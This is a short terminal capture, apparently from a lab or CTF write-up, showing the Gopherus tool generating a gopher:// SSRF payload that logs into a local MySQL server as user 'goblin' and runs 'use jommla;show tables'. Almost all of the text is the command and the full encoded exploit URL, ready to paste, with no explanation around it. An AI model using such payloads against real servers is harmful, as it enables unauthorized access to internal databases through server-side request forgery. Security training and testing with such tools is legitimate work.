 └─# python2 gopherus.py --exploit mysql
文件系统
主文件夹
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use jommla;show tables
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e
%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6
e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%
5f%6e%61%6d%65%05%6d%79%73%71%6c%17%00%00%00%03%75%73%65%20%6a%6f%6d%6d%6c%61%3b%73%68%6f%77%20%74%61%62%6c%65%73%01%00%00%00
%01